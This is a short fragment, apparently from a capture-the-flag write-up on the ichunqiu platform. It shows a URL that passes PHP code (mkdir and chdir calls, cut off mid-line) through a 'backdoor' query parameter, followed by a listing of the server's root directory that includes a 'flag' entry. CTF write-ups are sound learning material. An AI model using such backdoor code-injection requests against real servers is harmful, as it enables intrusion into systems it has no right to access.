 不安全 eci-2zeayykocu0rimfhiyp2.cloudeci1.ichunqiu.com/add_api.php/add_api.php?backdoor=mkdir(%27sk1y%27);chdir(%27sk1...
Array ( [0] => . [1] => .. [2] => bin [3] => boot [4] => dev [5] => etc [6] => flag [7] => home [8] => lib [9] => lib64 [10] => media [11] => mnt [12] => opt [13] => proc [14] => root [15] => run
[16] => sbin [17] => srv [18] => sys [19] => tmp [20] => usr [21] => var ) bool(false)